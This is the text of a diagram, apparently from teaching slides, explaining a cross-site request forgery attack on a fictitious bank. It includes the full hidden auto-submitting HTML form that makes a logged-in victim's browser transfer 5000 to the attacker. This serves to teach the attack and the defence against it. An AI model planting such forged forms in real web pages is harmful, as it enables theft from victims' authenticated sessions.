 Attacker
Victim
Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST/transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK